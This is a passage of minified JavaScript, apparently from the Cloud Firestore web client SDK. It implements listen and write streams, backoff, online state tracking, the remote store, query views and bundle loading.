Hn,a=_r(),o={httpSessionIdParam:"gsessionid",initMessageHeaders:{},messageUrlParams:{database:`projects/${this.databaseId.projectId}/databases/${this.databaseId.database}`},sendRawJson:!0,supportsCrossDomainXhr:!0,internalChannelParams:{forwardChannelRequestTimeoutMs:6e5},forceLongPolling:this.forceLongPolling,detectBufferingProxy:this.autoDetectLongPolling},u=this.longPollingOptions.timeoutSeconds;void 0!==u&&(o.longPollingTimeout=Math.round(1e3*u)),this.useFetchStreams&&(o.useFetchStreams=!0),this.Do(o.initMessageHeaders,e,t),o.encodeInitMessageHeaders=!0;var c=n.join("");Or(qh,`Creating RPC '${i}' stream ${s}: ${c}`,o);const h=r.createWebChannel(c,o);let l=!1,d=!1;const f=new Bh({lo:e=>{d?Or(qh,`Not sending because RPC '${i}' stream ${s} is closed:`,e):(l||(Or(qh,`Opening RPC '${i}' stream ${s} transport.`),h.open(),l=!0),Or(qh,`RPC '${i}' stream ${s} sending:`,e),h.send(e))},ho:()=>h.close()}),g=(e,t,n)=>{e.listen(t,e=>{try{n(e)}catch(e){setTimeout(()=>{throw e},0)}})};return g(h,xr.EventType.OPEN,()=>{d||Or(qh,`RPC '${i}' stream ${s} transport opened.`)}),g(h,xr.EventType.CLOSE,()=>{d||(d=!0,Or(qh,`RPC '${i}' stream ${s} transport closed`),f.Vo())}),g(h,xr.EventType.ERROR,e=>{d||(d=!0,Pr(qh,`RPC '${i}' stream ${s} transport errored:`,e),f.Vo(new jr(Ur.UNAVAILABLE,"The operation could not be completed")))}),g(h,xr.EventType.MESSAGE,n=>{if(!d){var e=n.data[0];qr(!!e);var r=e.error||(null===(r=e[0])||void 0===r?void 0:r.error);if(r){Or(qh,`RPC '${i}' stream ${s} received error:`,r);const n=r.status;let e=function(e){var t=wr[e];if(void 0!==t)return Lo(t)}(n),t=r.message;void 0===e&&(e=Ur.INTERNAL,t="Unknown error status: "+n+" with message "+r.message),d=!0,f.Vo(new jr(e,t)),h.close()}else Or(qh,`RPC '${i}' stream ${s} received:`,e),f.mo(e)}}),g(a,Er.STAT_EVENT,e=>{e.stat===Tr?Or(qh,`RPC '${i}' stream ${s} detected buffering proxy`):e.stat===Sr&&Or(qh,`RPC '${i}' stream ${s} detected no buffering proxy`)}),setTimeout(()=>{f.Ro()},0),f}}function jh(){return"undefined"!=typeof window?window:null}function Gh(){return"undefined"!=typeof document?document:null}function zh(e){return new Jo(e,!0)}class Kh{constructor(e,t,n=1e3,r=1.5,i=6e4){this.oi=e,this.timerId=t,this.Mo=n,this.xo=r,this.Oo=i,this.No=0,this.Bo=null,this.Lo=Date.now(),this.reset()}reset(){this.No=0}ko(){this.No=this.Oo}qo(e){this.cancel();var t=Math.floor(this.No+this.Qo()),n=Math.max(0,Date.now()-this.Lo),r=Math.max(0,t-n);0<r&&Or("ExponentialBackoff",`Backing off for ${r} ms (base delay: ${this.No} ms, delay with jitter: ${t} ms, last attempt: ${n} ms ago)`),this.Bo=this.oi.enqueueAfterDelay(this.timerId,r,()=>(this.Lo=Date.now(),e())),this.No*=this.xo,this.No<this.Mo&&(this.No=this.Mo),this.No>this.Oo&&(this.No=this.Oo)}Ko(){null!==this.Bo&&(this.Bo.skipDelay(),this.Bo=null)}cancel(){null!==this.Bo&&(this.Bo.cancel(),this.Bo=null)}Qo(){return(Math.random()-.5)*this.No}}class $h{constructor(e,t,n,r,i,s,a,o){this.oi=e,this.$o=n,this.Uo=r,this.connection=i,this.authCredentialsProvider=s,this.appCheckCredentialsProvider=a,this.listener=o,this.state=0,this.Wo=0,this.Go=null,this.zo=null,this.stream=null,this.jo=new Kh(e,t)}Ho(){return 1===this.state||5===this.state||this.Jo()}Jo(){return 2===this.state||3===this.state}start(){4!==this.state?this.auth():this.Yo()}async stop(){this.Ho()&&await this.close(0)}Zo(){this.state=0,this.jo.reset()}Xo(){this.Jo()&&null===this.Go&&(this.Go=this.oi.enqueueAfterDelay(this.$o,6e4,()=>this.e_()))}t_(e){this.n_(),this.stream.send(e)}async e_(){if(this.Jo())return this.close(0)}n_(){this.Go&&(this.Go.cancel(),this.Go=null)}r_(){this.zo&&(this.zo.cancel(),this.zo=null)}async close(e,t){this.n_(),this.r_(),this.jo.cancel(),this.Wo++,4!==e?this.jo.reset():t&&t.code===Ur.RESOURCE_EXHAUSTED?(Fr(t.toString()),Fr("Using maximum backoff delay to prevent overloading the backend."),this.jo.ko()):t&&t.code===Ur.UNAUTHENTICATED&&3!==this.state&&(this.authCredentialsProvider.invalidateToken(),this.appCheckCredentialsProvider.invalidateToken()),null!==this.stream&&(this.i_(),this.stream.close(),this.stream=null),this.state=e,await this.listener.To(t)}i_(){}auth(){this.state=1;const e=this.s_(this.Wo),n=this.Wo;Promise.all([this.authCredentialsProvider.getToken(),this.appCheckCredentialsProvider.getToken()]).then(([e,t])=>{this.Wo===n&&this.o_(e,t)},t=>{e(()=>{var e=new jr(Ur.UNKNOWN,"Fetching auth token failed: "+t.message);return this.__(e)})})}o_(e,t){const n=this.s_(this.Wo);this.stream=this.a_(e,t),this.stream.Po(()=>{n(()=>(this.state=2,this.zo=this.oi.enqueueAfterDelay(this.Uo,1e4,()=>(this.Jo()&&(this.state=3),Promise.resolve())),this.listener.Po()))}),this.stream.To(e=>{n(()=>this.__(e))}),this.stream.onMessage(e=>{n(()=>this.onMessage(e))})}Yo(){this.state=5,this.jo.qo(async()=>{this.state=0,this.start()})}__(e){return Or("PersistentStream",`close with error: ${e}`),this.stream=null,this.close(4,e)}s_(t){return e=>{this.oi.enqueueAndForget(()=>this.Wo===t?e():(Or("PersistentStream","stream callback skipped by getCloseGuardedDispatcher."),Promise.resolve()))}}}class Qh extends $h{constructor(e,t,n,r,i,s){super(e,"listen_stream_connection_backoff","listen_stream_idle","health_check_timeout",t,n,r,s),this.serializer=i}a_(e,t){return this.connection.Fo("Listen",e,t)}onMessage(e){this.jo.reset();var t=function(e,t){let n;if("targetChange"in t){t.targetChange;var r="NO_CHANGE"===(f=t.targetChange.targetChangeType||"NO_CHANGE")?0:"ADD"===f?1:"REMOVE"===f?2:"CURRENT"===f?3:"RESET"===f?4:Br(),i=t.targetChange.targetIds||[],s=(f=t.targetChange.resumeToken,e.useProto3Json?(qr(void 0===f||"string"==typeof f),Is.fromBase64String(f||"")):(qr(void 0===f||f instanceof Uint8Array),Is.fromUint8Array(f||new Uint8Array))),a=t.targetChange.cause,o=a&&(o=void 0===(f=a).code?Ur.UNKNOWN:Lo(f.code),new jr(o,f.message||""));n=new zo(r,i,s,o||null)}else if("documentChange"in t){t.documentChange;var u=t.documentChange;u.document,u.document.name,u.document.updateTime;var s=ou(e,u.document.name),o=nu(u.document.updateTime),c=u.document.createTime?nu(u.document.createTime):ri.min(),h=new Ys({mapValue:{fields:u.document.fields}}),c=Xs.newFoundDocument(s,o,c,h),h=u.targetIds||[],u=u.removedTargetIds||[];n=new jo(h,u,c.key,c)}else if("documentDelete"in t){t.documentDelete;h=t.documentDelete;h.document;u=ou(e,h.document),c=h.readTime?nu(h.readTime):ri.min(),c=Xs.newNoDocument(u,c),h=h.removedTargetIds||[];n=new jo([],h,c.key,c)}else if("documentRemove"in t){t.documentRemove;var l=t.documentRemove;l.document;var d=ou(e,l.document),l=l.removedTargetIds||[];n=new jo([],l,d,null)}else{if(!("filter"in t))return Br();{t.filter;const e=t.filter;e.targetId;var{count:l=0,unchangedNames:d}=e,l=new ko(l,d),d=e.targetId;n=new Go(d,l)}}var o,f;return n}(this.serializer,e),n=function(e){if(!("targetChange"in e))return ri.min();var t=e.targetChange;return(!t.targetIds||!t.targetIds.length)&&t.readTime?nu(t.readTime):ri.min()}(e);return this.listener.u_(t,n)}c_(e){const t={};t.database=hu(this.serializer),t.addTarget=function(e,t){let n;const r=t.target;if(n=Ea(r)?{documents:pu(e,r)}:{query:yu(e,r).ut},n.targetId=t.targetId,0<t.resumeToken.approximateByteSize()){n.resumeToken=tu(e,t.resumeToken);const r=Zo(e,t.expectedCount);null!==r&&(n.expectedCount=r)}else if(0<t.snapshotVersion.compareTo(ri.min())){n.readTime=eu(e,t.snapshotVersion.toTimestamp());const r=Zo(e,t.expectedCount);null!==r&&(n.expectedCount=r)}return n}(this.serializer,e);var n,n=(this.serializer,e,null==(n=function(e){switch(e){case"TargetPurposeListen":return null;case"TargetPurposeExistenceFilterMismatch":return"existence-filter-mismatch";case"TargetPurposeExistenceFilterMismatchBloom":return"existence-filter-mismatch-bloom";case"TargetPurposeLimboResolution":return"limbo-document";default:return Br()}}(e.purpose))?null:{"goog-listen-tags":n});n&&(t.labels=n),this.t_(t)}l_(e){const t={};t.database=hu(this.serializer),t.removeTarget=e,this.t_(t)}}class Wh extends $h{constructor(e,t,n,r,i,s){super(e,"write_stream_connection_backoff","write_stream_idle","health_check_timeout",t,n,r,s),this.serializer=i,this.h_=!1}get P_(){return this.h_}start(){this.h_=!1,this.lastStreamToken=void 0,super.start()}i_(){this.h_&&this.I_([])}a_(e,t){return this.connection.Fo("Write",e,t)}onMessage(e){if(qr(!!e.streamToken),this.lastStreamToken=e.streamToken,this.h_){this.jo.reset();var t=(r=e.writeResults,i=e.commitTime,r&&0<r.length?(qr(void 0!==i),r.map(e=>function(e,t){let n=e.updateTime?nu(e.updateTime):nu(t);return n.isEqual(ri.min())&&(n=nu(t)),new fo(n,e.transformResults||[])}(e,i))):[]),n=nu(e.commitTime);return this.listener.T_(n,t)}var r,i;return qr(!e.writeResults||0===e.writeResults.length),this.h_=!0,this.listener.E_()}d_(){const e={};e.database=hu(this.serializer),this.t_(e)}I_(e){var t={streamToken:this.lastStreamToken,writes:e.map(e=>gu(this.serializer,e))};this.t_(t)}}class Hh extends class{}{constructor(e,t,n,r){super(),this.authCredentials=e,this.appCheckCredentials=t,this.connection=n,this.serializer=r,this.A_=!1}R_(){if(this.A_)throw new jr(Ur.FAILED_PRECONDITION,"The client has already been terminated.")}So(n,r,i,s){return this.R_(),Promise.all([this.authCredentials.getToken(),this.appCheckCredentials.getToken()]).then(([e,t])=>this.connection.So(n,iu(r,i),s,e,t)).catch(e=>{throw"FirebaseError"===e.name?(e.code===Ur.UNAUTHENTICATED&&(this.authCredentials.invalidateToken(),this.appCheckCredentials.invalidateToken()),e):new jr(Ur.UNKNOWN,e.toString())})}vo(n,r,i,s,a){return this.R_(),Promise.all([this.authCredentials.getToken(),this.appCheckCredentials.getToken()]).then(([e,t])=>this.connection.vo(n,iu(r,i),s,e,t,a)).catch(e=>{throw"FirebaseError"===e.name?(e.code===Ur.UNAUTHENTICATED&&(this.authCredentials.invalidateToken(),this.appCheckCredentials.invalidateToken()),e):new jr(Ur.UNKNOWN,e.toString())})}terminate(){this.A_=!0,this.connection.terminate()}}class Yh{constructor(e,t){this.asyncQueue=e,this.onlineStateHandler=t,this.state="Unknown",this.m_=0,this.f_=null,this.g_=!0}p_(){0===this.m_&&(this.y_("Unknown"),this.f_=this.asyncQueue.enqueueAfterDelay("online_state_timeout",1e4,()=>(this.f_=null,this.w_("Backend didn't respond within 10 seconds."),this.y_("Offline"),Promise.resolve())))}S_(e){"Online"===this.state?this.y_("Unknown"):(this.m_++,1<=this.m_&&(this.b_(),this.w_(`Connection failed 1 times. Most recent error: ${e.toString()}`),this.y_("Offline")))}set(e){this.b_(),this.m_=0,"Online"===e&&(this.g_=!1),this.y_(e)}y_(e){e!==this.state&&(this.state=e,this.onlineStateHandler(e))}w_(e){var t=`Could not reach Cloud Firestore backend. ${e}\nThis typically indicates that your device does not have a healthy Internet connection at the moment. The client will operate in offline mode until it is able to successfully connect to the backend.`;this.g_?(Fr(t),this.g_=!1):Or("OnlineStateTracker",t)}b_(){null!==this.f_&&(this.f_.cancel(),this.f_=null)}}class Xh{constructor(e,t,n,r,i){this.localStore=e,this.datastore=t,this.asyncQueue=n,this.remoteSyncer={},this.D_=[],this.C_=new Map,this.v_=new Set,this.F_=[],this.M_=i,this.M_.io(e=>{n.enqueueAndForget(async()=>{al(this)&&(Or("RemoteStore","Restarting streams for network reachability change."),await async function(e){const t=e;t.v_.add(4),await Zh(t),t.x_.set("Unknown"),t.v_.delete(4),await Jh(t)}(this))})}),this.x_=new Yh(n,r)}}async function Jh(e){if(al(e))for(const t of e.F_)await t(!0)}async function Zh(e){for(const t of e.F_)await t(!1)}function el(e,t){const n=e;n.C_.has(t.targetId)||(n.C_.set(t.targetId,t),sl(n)?il(n):pl(n).Jo()&&nl(n,t))}function tl(e,t){const n=e,r=pl(n);n.C_.delete(t),r.Jo()&&rl(n,t),0===n.C_.size&&(r.Jo()?r.Xo():al(n)&&n.x_.set("Unknown"))}function nl(e,t){var n;e.O_.Oe(t.targetId),(0<t.resumeToken.approximateByteSize()||0<t.snapshotVersion.compareTo(ri.min()))&&(n=e.remoteSyncer.getRemoteKeysForTarget(t.targetId).size,t=t.withExpectedCount(n)),pl(e).c_(t)}function rl(e,t){e.O_.Oe(t),pl(e).l_(t)}function il(t){t.O_=new $o({getRemoteKeysForTarget:e=>t.remoteSyncer.getRemoteKeysForTarget(e),_t:e=>t.C_.get(e)||null,nt:()=>t.datastore.serializer.databaseId}),pl(t).start(),t.x_.p_()}function sl(e){return al(e)&&!pl(e).Ho()&&0<e.C_.size}function al(e){return 0===e.v_.size}function ol(e){e.O_=void 0}async function ul(e,t,n){if(!xi(t))throw t;e.v_.add(1),await Zh(e),e.x_.set("Offline"),n=n||(()=>mh(e.localStore)),e.asyncQueue.enqueueRetryable(async()=>{Or("RemoteStore","Retrying IndexedDB access"),await n(),e.v_.delete(1),await Jh(e)})}function cl(t,n){return n().catch(e=>ul(t,e,n))}async function hl(e){const t=e,n=yl(t);let r=0<t.D_.length?t.D_[t.D_.length-1].batchId:-1;for(;al(i=t)&&i.D_.length<10;)try{const e=await function(e,t){const n=e;return n.persistence.runTransaction("Get next mutation batch","readonly",e=>(void 0===t&&(t=-1),n.mutationQueue.getNextMutationBatchAfterBatchId(e,t)))}(t.localStore,r);if(null===e){0===t.D_.length&&n.Xo();break}r=e.batchId,function(e,t){e.D_.push(t);const n=yl(e);n.Jo()&&n.P_&&n.I_(t.mutations)}(t,e)}catch(e){await ul(t,e)}var i;ll(t)&&dl(t)}function ll(e){return al(e)&&!yl(e).Ho()&&0<e.D_.length}function dl(e){yl(e).start()}async function fl(e,t){t&&yl(e).P_&&await async function(e,t){if(Ro(n=t.code)&&n!==Ur.ABORTED){const r=e.D_.shift();yl(e).Zo(),await cl(e,()=>e.remoteSyncer.rejectFailedWrite(r.batchId,t)),await hl(e)}var n}(e,t),ll(e)&&dl(e)}async function gl(e,t){const n=e;n.asyncQueue.verifyOperationInProgress(),Or("RemoteStore","RemoteStore received new credentials");var r=al(n);n.v_.add(3),await Zh(n),r&&n.x_.set("Unknown"),await n.remoteSyncer.handleCredentialChange(t),n.v_.delete(3),await Jh(n)}async function ml(e,t){const n=e;t?(n.v_.delete(2),await Jh(n)):(n.v_.add(2),await Zh(n),n.x_.set("Unknown"))}function pl(t){return t.N_||(t.N_=function(e,t,n){const r=e;return r.R_(),new Qh(t,r.connection,r.authCredentials,r.appCheckCredentials,r.serializer,n)}(t.datastore,t.asyncQueue,{Po:(async function(n){n.C_.forEach((e,t)=>{nl(n,e)})}).bind(null,t),To:(async function(e,t){ol(e),sl(e)?(e.x_.S_(t),il(e)):e.x_.set("Unknown")}).bind(null,t),u_:(async function(e,t,n){if(e.x_.set("Online"),t instanceof zo&&2===t.state&&t.cause)try{await async function(e,t){var n=t.cause;for(const r of t.targetIds)e.C_.has(r)&&(await e.remoteSyncer.rejectListen(r,n),e.C_.delete(r),e.O_.removeTarget(r))}(e,t)}catch(n){Or("RemoteStore","Failed to remove targets %s: %s ",t.targetIds.join(","),n),await ul(e,n)}else if(t instanceof jo?e.O_.$e(t):t instanceof Go?e.O_.Je(t):e.O_.Ge(t),!n.isEqual(ri.min()))try{const t=await mh(e.localStore);0<=n.compareTo(t)&&await function(i,r){const e=i.O_.it(r);return e.targetChanges.forEach((e,t)=>{if(0<e.resumeToken.approximateByteSize()){const n=i.C_.get(t);n&&i.C_.set(t,n.withResumeToken(e.resumeToken,r))}}),e.targetMismatches.forEach((e,t)=>{const n=i.C_.get(e);var r;n&&(i.C_.set(e,n.withResumeToken(Is.EMPTY_BYTE_STRING,n.snapshotVersion)),rl(i,e),r=new Tu(n.target,e,t,n.sequenceNumber),nl(i,r))}),i.remoteSyncer.applyRemoteEvent(e)}(e,n)}catch(t){Or("RemoteStore","Failed to raise snapshot:",t),await ul(e,t)}}).bind(null,t)}),t.F_.push(async e=>{e?(t.N_.Zo(),sl(t)?il(t):t.x_.set("Unknown")):(await t.N_.stop(),ol(t))})),t.N_}function yl(t){return t.B_||(t.B_=function(e,t,n){const r=e;return r.R_(),new Wh(t,r.connection,r.authCredentials,r.appCheckCredentials,r.serializer,n)}(t.datastore,t.asyncQueue,{Po:(async function(e){yl(e).d_()}).bind(null,t),To:fl.bind(null,t),E_:(async function(e){const t=yl(e);for(const n of e.D_)t.I_(n.mutations)}).bind(null,t),T_:(async function(e,t,n){const r=e.D_.shift(),i=Ao.from(r,t,n);await cl(e,()=>e.remoteSyncer.applySuccessfulWrite(i)),await hl(e)}).bind(null,t)}),t.F_.push(async e=>{e?(t.B_.Zo(),await hl(t)):(await t.B_.stop(),0<t.D_.length&&(Or("RemoteStore",`Stopping write stream with ${t.D_.length} pending writes`),t.D_=[]))})),t.B_}class vl{constructor(e,t,n,r,i){this.asyncQueue=e,this.timerId=t,this.targetTimeMs=n,this.op=r,this.removalCallback=i,this.deferred=new Gr,this.then=this.deferred.promise.then.bind(this.deferred.promise),this.deferred.promise.catch(e=>{})}get promise(){return this.deferred.promise}static createAndSchedule(e,t,n,r,i){const s=Date.now()+n,a=new vl(e,t,s,r,i);return a.start(n),a}start(e){this.timerHandle=setTimeout(()=>this.handleDelayElapsed(),e)}skipDelay(){return this.handleDelayElapsed()}cancel(e){null!==this.timerHandle&&(this.clearTimeout(),this.deferred.reject(new jr(Ur.CANCELLED,"Operation cancelled"+(e?": "+e:""))))}handleDelayElapsed(){this.asyncQueue.enqueueAndForget(()=>null!==this.timerHandle?(this.clearTimeout(),this.op().then(e=>this.deferred.resolve(e))):Promise.resolve())}clearTimeout(){null!==this.timerHandle&&(this.removalCallback(this),clearTimeout(this.timerHandle),this.timerHandle=null)}}function wl(e,t){if(Fr("AsyncQueue",`${t}: ${e}`),xi(e))return new jr(Ur.UNAVAILABLE,`${t}: ${e}`);throw e}class _l{constructor(n){this.comparator=n?(e,t)=>n(e,t)||ui.comparator(e.key,t.key):(e,t)=>ui.comparator(e.key,t.key),this.keyedMap=Ka(),this.sortedSet=new gs(this.comparator)}static emptySet(e){return new _l(e.comparator)}has(e){return null!=this.keyedMap.get(e)}get(e){return this.keyedMap.get(e)}first(){return this.sortedSet.minKey()}last(){return this.sortedSet.maxKey()}isEmpty(){return this.sortedSet.isEmpty()}indexOf(e){var t=this.keyedMap.get(e);return t?this.sortedSet.indexOf(t):-1}get size(){return this.sortedSet.size}forEach(n){this.sortedSet.inorderTraversal((e,t)=>(n(e),!1))}add(e){const t=this.delete(e.key);return t.copy(t.keyedMap.insert(e.key,e),t.sortedSet.insert(e,null))}delete(e){var t=this.get(e);return t?this.copy(this.keyedMap.remove(e),this.sortedSet.remove(t)):this}isEqual(e){if(!(e instanceof _l))return!1;if(this.size!==e.size)return!1;const t=this.sortedSet.getIterator(),n=e.sortedSet.getIterator();for(;t.hasNext();){const e=t.getNext().key,r=n.getNext().key;if(!e.isEqual(r))return!1}return!0}toString(){const t=[];return this.forEach(e=>{t.push(e.toString())}),0===t.length?"DocumentSet ()":"DocumentSet (\n  "+t.join("  \n")+"\n)"}copy(e,t){const n=new _l;return n.comparator=this.comparator,n.keyedMap=e,n.sortedSet=t,n}}class bl{constructor(){this.L_=new gs(ui.comparator)}track(e){var t=e.doc.key,n=this.L_.get(t);!n||0!==e.type&&3===n.type?this.L_=this.L_.insert(t,e):3===e.type&&1!==n.type?this.L_=this.L_.insert(t,{type:n.type,doc:e.doc}):2===e.type&&2===n.type?this.L_=this.L_.insert(t,{type:2,doc:e.doc}):2===e.type&&0===n.type?this.L_=this.L_.insert(t,{type:0,doc:e.doc}):1===e.type&&0===n.type?this.L_=this.L_.remove(t):1===e.type&&2===n.type?this.L_=this.L_.insert(t,{type:1,doc:n.doc}):0===e.type&&1===n.type?this.L_=this.L_.insert(t,{type:2,doc:e.doc}):Br()}k_(){const n=[];return this.L_.inorderTraversal((e,t)=>{n.push(t)}),n}}class Il{constructor(e,t,n,r,i,s,a,o,u){this.query=e,this.docs=t,this.oldDocs=n,this.docChanges=r,this.mutatedKeys=i,this.fromCache=s,this.syncStateChanged=a,this.excludesMetadataChanges=o,this.hasCachedResults=u}static fromInitialDocuments(e,t,n,r,i){const s=[];return t.forEach(e=>{s.push({type:0,doc:e})}),new Il(e,t,_l.emptySet(t),s,n,r,!0,!1,i)}get hasPendingWrites(){return!this.mutatedKeys.isEmpty()}isEqual(e){if(!(this.fromCache===e.fromCache&&this.hasCachedResults===e.hasCachedResults&&this.syncStateChanged===e.syncStateChanged&&this.mutatedKeys.isEqual(e.mutatedKeys)&&Fa(this.query,e.query)&&this.docs.isEqual(e.docs)&&this.oldDocs.isEqual(e.oldDocs)))return!1;const t=this.docChanges,n=e.docChanges;if(t.length!==n.length)return!1;for(let r=0;r<t.length;r++)if(t[r].type!==n[r].type||!t[r].doc.isEqual(n[r].doc))return!1;return!0}}class El{constructor(){this.q_=void 0,this.Q_=[]}}class Tl{constructor(){this.queries=new ja(e=>Pa(e),Fa),this.onlineState="Unknown",this.K_=new Set}}async function Sl(e,t){const n=e,r=t.query;let i=!1,s=n.queries.get(r);if(s||(i=!0,s=new El),i)try{s.q_=await n.onListen(r)}catch(e){const n=wl(e,`Initialization of query '${Va(t.query)}' failed`);return void t.onError(n)}n.queries.set(r,s),s.Q_.push(t),t.U_(n.onlineState),!s.q_||t.W_(s.q_)&&Dl(n)}async function xl(e,t){const n=e,r=t.query;let i=!1;const s=n.queries.get(r);if(s){const e=s.Q_.indexOf(t);0<=e&&(s.Q_.splice(e,1),i=0===s.Q_.length)}if(i)return n.queries.delete(r),n.onUnlisten(r)}function Dl(e){e.K_.forEach(e=>{e.next()})}class Cl{constructor(e,t,n){this.query=e,this.G_=t,this.z_=!1,this.j_=null,this.onlineState="Unknown",this.options=n||{}}W_(e){if(!this.options.includeMetadataChanges){const t=[];for(const n of e.docChanges)3!==n.type&&t.push(n);e=new Il(e.query,e.docs,e.oldDocs,t,e.mutatedKeys,e.fromCache,e.syncStateChanged,!0,e.hasCachedResults)}let t=!1;return this.z_?this.H_(e)&&(this.G_.next(e),t=!0):this.J_(e,this.onlineState)&&(this.Y_(e),t=!0),this.j_=e,t}onError(e){this.G_.error(e)}U_(e){this.onlineState=e;let t=!1;return this.j_&&!this.z_&&this.J_(this.j_,e)&&(this.Y_(this.j_),t=!0),t}J_(e,t){return!e.fromCache||(!this.options.Z_||!("Offline"!==t))&&(!e.docs.isEmpty()||e.hasCachedResults||"Offline"===t)}H_(e){if(0<e.docChanges.length)return!0;var t=this.j_&&this.j_.hasPendingWrites!==e.hasPendingWrites;return!(!e.syncStateChanged&&!t)&&!0===this.options.includeMetadataChanges}Y_(e){e=Il.fromInitialDocuments(e.query,e.docs,e.mutatedKeys,e.fromCache,e.hasCachedResults),this.z_=!0,this.G_.next(e)}}class Al{constructor(e,t){this.X_=e,this.byteLength=t}ea(){return"metadata"in this.X_}}class Nl{constructor(e){this.serializer=e}Ps(e){return ou(this.serializer,e)}Is(e){return e.metadata.exists?fu(this.serializer,e.document,!1):Xs.newNoDocument(this.Ps(e.metadata.name),this.Ts(e.metadata.readTime))}Ts(e){return nu(e)}}class kl{constructor(e,t,n){this.ta=e,this.localStore=t,this.serializer=n,this.queries=[],this.documents=[],this.collectionGroups=new Set,this.progress=Rl(e)}na(e){this.progress.bytesLoaded+=e.byteLength;let t=this.progress.documentsLoaded;if(e.X_.namedQuery)this.queries.push(e.X_.namedQuery);else if(e.X_.documentMetadata){this.documents.push({metadata:e.X_.documentMetadata}),e.X_.documentMetadata.exists||++t;const n=si.fromString(e.X_.documentMetadata.name);this.collectionGroups.add(n.get(n.length-2))}else e.X_.document&&(this.documents[this.documents.length-1].document=e.X_.document,++t);return t!==this.progress.documentsLoaded?(this.progress.documentsLoaded=t,Object.assign({},this.progress)):null}ra(e){const t=new Map,n=new Nl(this.serializer);for(const i of e)if(i.metadata.queries){const e=n.Ps(i.metadata.name);for(const n of i.metadata.queries){var r=(t.get(n)||Ya()).add(e);t.set(n,r)}}return t}async complete(){const e=await async function(e,t,n,r){const i=e;let s=Ya(),a=Ga;for(const e of n){const n=t.Ps(e.metadata.name);e.document&&(s=s.add(n));const c=t.Is(e);c.setReadTime(t.Ts(e.metadata.readTime)),a=a.insert(n,c)}const o=i.os.newChangeBuffer({trackRemovals:!0}),u=await vh(i,(r=r,La(Aa(si.fromString(`__bundle__/docs/${r}`)))));return i.persistence.runTransaction("Apply bundle documents","readwrite",t=>yh(t,o,a).next(e=>(o.apply(t),e)).next(e=>i.Qr.removeMatchingKeysForTargetId(t,u.targetId).next(()=>i.Qr.addMatchingKeys(t,s,u.targetId)).next(()=>i.localDocuments.getLocalViewOfDocuments(t,e.cs,e.ls)).next(()=>e.cs)))}(this.localStore,new Nl(this.serializer),this.documents,this.ta.id),t=this.ra(this.documents);for(const e of this.queries)await async function(e,n,r=Ya()){const i=await vh(e,La(Lu(n.bundledQuery))),s=e;return s.persistence.runTransaction("Save named query","readwrite",e=>{var t=nu(n.readTime);if(0<=i.snapshotVersion.compareTo(t))return s.$r.saveNamedQuery(e,n);t=i.withResumeToken(Is.EMPTY_BYTE_STRING,t);return s.ns=s.ns.insert(t.targetId,t),s.Qr.updateTargetData(e,t).next(()=>s.Qr.removeMatchingKeysForTargetId(e,i.targetId)).next(()=>s.Qr.addMatchingKeys(e,r,i.targetId)).next(()=>s.$r.saveNamedQuery(e,n))})}(this.localStore,e,t.get(e.name));return this.progress.taskState="Success",{progress:this.progress,ia:this.collectionGroups,sa:e}}}function Rl(e){return{taskState:"Running",documentsLoaded:0,bytesLoaded:0,totalDocuments:e.totalDocuments,totalBytes:e.totalBytes}}class Ll{constructor(e){this.key=e}}class Ml{constructor(e){this.key=e}}class Ol{constructor(e,t){this.query=e,this.oa=t,this._a=null,this.hasCachedResults=!1,this.current=!1,this.aa=Ya(),this.mutatedKeys=Ya(),this.ua=Ua(e),this.ca=new _l(this.ua)}get la(){return this.oa}ha(e,t){const o=t?t.Pa:new bl,u=(t||this).ca;let c=(t||this).mutatedKeys,h=u,l=!1;const d="F"===this.query.limitType&&u.size===this.query.limit?u.last():null,f="L"===this.query.limitType&&u.size===this.query.limit?u.first():null;if(e.inorderTraversal((e,t)=>{const n=u.get(e),r=Ba(this.query,t)?t:null,i=!!n&&this.mutatedKeys.has(n.key),s=!!r&&(r.hasLocalMutations||this.mutatedKeys.has(r.key)&&r.hasCommittedMutations);let a=!1;n&&r?n.data.isEqual(r.data)?i!==s&&(o.track({type:3,doc:r}),a=!0):this.Ia(n,r)||(o.track({type:2,doc:r}),a=!0,(d&&0<this.ua(r,d)||f&&this.ua(r,f)<0)&&(l=!0)):!n&&r?(o.track({type:0,doc:r}),a=!0):n&&!r&&(o.track({type:1,doc:n}),a=!0,(d||f)&&(l=!0)),a&&(c=r?(h=h.add(r),s?c.add(e):c.delete(e)):(h=h.delete(e),c.delete(e)))}),null!==this.query.limit)for(;h.size>this.query.limit;){const e="F"===this.query.limitType?h.last():h.first();h=h.delete(e.key),c=c.delete(e.key),o.track({type:1,doc:e})}return{ca:h,Pa:o,Xi:l,mutatedKeys:c}}Ia(e,t){return e.hasLocalMutations&&t.hasCommittedMutations&&!t.hasLocalMutations}applyChanges(e,t,n,r){var i=this.ca;this.ca=e.ca,this.mutatedKeys=e.mutatedKeys;const s=e.Pa.k_();s.sort((e,t)=>function(e,t){var n=e=>{switch(e){case 0:return 1;case 2:case 3:return 2;case 1:return 0;default:return Br()}};return n(e)-n(t)}(e.type,t.type)||this.ua(e.doc,t.doc)),this.Ta(n),r=null!=r&&r;var a=t&&!r?this.Ea():[],o=0===this.aa.size&&this.current&&!r?1:0,u=o!==this._a;return this._a=o,0!==s.length||u?{snapshot:new Il(this.query,e.ca,i,s,e.mutatedKeys,0==o,u,!1,!!n&&0<n.resumeToken.approximateByteSize()),da:a}:{da:a}}U_(e){return this.current&&"Offline"===e?(this.current=!1,this.applyChanges({ca:this.ca,Pa:new bl,mutatedKeys:this.mutatedKeys,Xi:!1},!1)):{da:[]}}Aa(e){return!this.oa.has(e)&&!!this.ca.has(e)&&!this.ca.get(e).hasLocalMutations}Ta(e){e&&(e.addedDocuments.forEach(e=>this.oa=this.oa.add(e)),e.modifiedDocuments.forEach(e=>{}),e.removedDocuments.forEach(e=>this.oa=this.oa.delete(e)),this.current=e.current)}Ea(){if(!this.current)return[];const t=this.aa;this.aa=Ya(),this.ca.forEach(e=>{this.Aa(e.key)&&(this.aa=this.aa.add(e.key))});const n=[];return t.forEach(e=>{this.aa.has(e)||n.push(new Ml(e))}),this.aa.forEach(e=>{t.has(e)||n.push(new Ll(e))}),n}Ra(e){this.oa=e.hs,this.aa=Ya();var t=this.ha(e.documents);return this.applyChanges(t,!0)}Va(){return Il.fromInitialDocuments(this.query,this.ca,this.mutatedKeys,0===this._a,this.hasCachedResults)}}class Fl{constructor(e,t,n){this.query=e,this.targetId=t,this.view=n}}class Pl{constructor(e){this.key=e,this.ma=!1}}class 